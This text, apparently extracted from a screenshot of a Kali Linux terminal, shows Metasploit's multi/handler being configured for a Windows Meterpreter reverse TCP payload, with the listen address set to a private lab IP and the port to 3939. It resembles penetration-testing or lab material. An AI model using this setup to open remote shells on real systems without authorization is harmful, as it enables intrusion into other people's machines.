 root@kali: /var/www/html
Session Actions Edit View Help
msf exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > set lhost 10.0.2.15
lhost ⇒ 10.0.2.15
msf exploit(multi/handler) > set lport 3939
lport ⇒ 3939
msf exploit(multi/handler) >
KALI